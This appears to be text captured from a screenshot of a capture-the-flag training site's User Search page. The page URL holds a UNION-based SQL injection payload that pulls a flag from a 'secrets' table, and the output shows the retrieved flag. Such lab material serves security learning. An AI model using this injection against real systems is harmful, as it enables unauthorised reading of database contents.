 User Center Search
SecureMy.Dev CTF
https://ctf.securemy.dev/Users/Search?userId=1%27%20UNION%20SELECT%201,%20flag,%20%27secrets%27%20FROM%20secrets...
Home Message Center File Server User Search
Scoreboard
User Search Results
Ryan White
Flag-6:LittleBobbyTables secrets